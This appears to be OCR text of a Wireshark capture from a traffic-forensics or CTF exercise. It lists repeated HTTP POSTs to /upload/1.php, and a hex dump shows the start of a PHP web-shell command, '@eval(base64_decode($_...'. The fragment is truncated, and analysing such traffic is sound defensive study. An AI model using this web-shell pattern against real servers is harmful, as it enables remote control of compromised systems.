 666666.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http and http.request.method==POST
No. Time Source Destination Protocol Length Data Data Info
180 8.260686231 192.168.25.128 192.168.43.83 HTTP 729 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
187 8.486797464 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
192 8.581128299 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
259 10.374211302 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
267 10.393175840 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
327 12.322104301 192.168.25.128 192.168.43.83 HTTP 769 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
334 12.345187102 192.168.25.128 192.168.43.83 HTTP 769 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
417 15.454279036 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
421 15.457715185 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
632 26.234424701 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
636 26.235493933 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1068 46.424268958 192.168.25.128 192.168.43.83 HTTP 5033 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 180: 729 bytes on wire (5832 bits), 729 bytes captured (5832 bits) on interface 0
Ethernet II, Src: Vmware_21:b8:f4 (00:50:56:21:b8:f4), Dst: Vmware_f5:c2:5f (00:50:56:f5:c2:5f)
Internet Protocol Version 4, Src: 192.168.25.128, Dst: 192.168.43.83
Transmission Control Protocol, Src Port: 47844, Dst Port: 80, Seq: 237, Ack: 1, Len: 675
[2 Reassembled TCP Segments (911 bytes): #179(236), #180(675)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
0000 00 50 56 f5 c2 5f 00 50 56 21 b8 f4 08 00 45 00 ·PV··_·P V!····E·
0010 02 cb d3 d2 40 00 40 06 9e 36 c0 a8 19 80 c0 a8 ····@·@· ·6······
0020 2b 53 ba e4 00 50 81 3a 61 31 47 5b 7b 2b 50 18 +S···P·: a1G[{+P·
0030 72 10 c8 e1 00 00 61 61 3d 40 65 76 61 6c 01 28 r·····aa =@eval·(
0040 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 24 5f base64_d ecode($_